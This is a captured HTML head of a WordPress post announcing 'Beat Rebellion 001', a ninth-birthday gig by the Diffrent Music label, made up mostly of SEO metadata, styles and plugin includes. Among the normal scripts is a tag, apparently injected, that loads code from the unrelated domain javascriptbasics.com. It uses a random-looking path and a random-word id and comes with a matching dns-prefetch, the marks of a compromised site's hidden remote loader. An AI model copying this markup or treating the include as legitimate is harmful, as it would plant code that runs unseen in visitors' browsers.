

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/beatrebellion001/
body_size: 49109
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beat Rebellion 001 ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/beatrebellion001/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beat Rebellion 001 ~ Diffrent Music" />
	<meta property="og:description" content="9th Birthday ~ London! SOMETHING COMPLETELY DIFFRENT! Hi everyone&#8230; Hope you&#8217;re feeling fine? So, we&#8217;re not making a huge deal out of it this year &#8211; but we are now officially 9 years old&#8230;. Where does time go?? Anyway.. We&#8217;re having a little get together [&hellip;]" />
	<meta property="og:url" content="https://diffrentmusic.com/beatrebellion001/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta property="article:publisher" content="http://facebook.com/diffrentmusic" />
	<meta property="article:published_time" content="2019-03-09T15:30:19+00:00" />
	<meta property="article:modified_time" content="2025-09-13T01:22:40+00:00" />
	<meta property="og:image" content="https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Diffrent Music" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@diffrentmusic" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Diffrent Music" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diffrentmusic.com/beatrebellion001/#article","isPartOf":{"@id":"https://diffrentmusic.com/beatrebellion001/"},"author":{"name":"Diffrent Music","@id":"https://diffrentmusic.com/#/schema/person/29b5ac6be7ec86a19003e437bc528e20"},"headline":"Beat Rebellion 001","datePublished":"2019-03-09T15:30:19+00:00","dateModified":"2025-09-13T01:22:40+00:00","mainEntityOfPage":{"@id":"https://diffrentmusic.com/beatrebellion001/"},"wordCount":114,"commentCount":0,"publisher":{"@id":"https://diffrentmusic.com/#organization"},"image":{"@id":"https://diffrentmusic.com/beatrebellion001/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig.jpg","articleSection":["Gigs","Uncategorized"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diffrentmusic.com/beatrebellion001/#respond"]}]},{"@type":"WebPage","@id":"https://diffrentmusic.com/beatrebellion001/","url":"https://diffrentmusic.com/beatrebellion001/","name":"Beat Rebellion 001 ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/beatrebellion001/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/beatrebellion001/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig.jpg","datePublished":"2019-03-09T15:30:19+00:00","dateModified":"2025-09-13T01:22:40+00:00","breadcrumb":{"@id":"https://diffrentmusic.com/beatrebellion001/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://diffrentmusic.com/beatrebellion001/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/beatrebellion001/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig.jpg","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2019/03/BEATREB001_SQ2ig.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/beatrebellion001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"Beat Rebellion 001"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]},{"@type":"Person","@id":"https://diffrentmusic.com/#/schema/person/29b5ac6be7ec86a19003e437bc528e20","name":"Diffrent Music","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03e6ea12637d067e1fda0c389e43cedc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03e6ea12637d067e1fda0c389e43cedc?s=96&d=mm&r=g","caption":"Diffrent Music"},"sameAs":["http://diffrentmusic.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Beat Rebellion 001 Comments Feed" href="https://diffrentmusic.com/beatrebellion001/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/posts/1951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://diffrentmusic.com/?p=1951' />
<link rel="alternate" type="application/json+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fbeatrebellion001%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fbeatrebellion001%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
